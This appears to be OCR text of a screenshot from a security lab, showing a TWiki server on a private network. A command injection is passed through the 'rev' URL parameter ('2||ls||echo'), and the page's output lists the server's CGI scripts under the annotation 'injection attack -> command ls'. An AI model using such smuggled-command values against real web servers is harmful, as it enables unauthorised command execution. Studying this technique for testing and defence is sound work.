 Not secure | 192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2||ls||echo
TWiki > Main > TWikiUsers (r1.2||ls||echo)
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
attach changes edit geturl installpasswd mailnotify manage oops passwd preview rdiff register rename save search setlib.cfg statistics testenv upload view viewfile
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2||ls||echo - 01 Jan 1970 - 00:00 GMT -
injection attack ->
command ls